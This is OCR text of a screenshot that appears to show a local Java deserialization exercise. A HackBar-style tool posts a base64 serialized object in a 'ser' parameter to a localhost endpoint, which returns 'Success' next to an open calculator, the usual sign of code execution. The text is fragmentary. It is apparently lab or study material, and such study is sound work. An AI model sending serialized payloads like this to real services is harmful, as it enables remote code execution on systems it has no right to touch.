 127.0.0.1:8080/user/ser/
127.0.0.1:8080/user/ser/
Success
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:8080/user/ser/
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
ser=rO0ABXNyAANleHCg1Sq8DmDvKgIAAHhw
Na
Host 127.0.0.
Name Value
User-Agent Mozilla/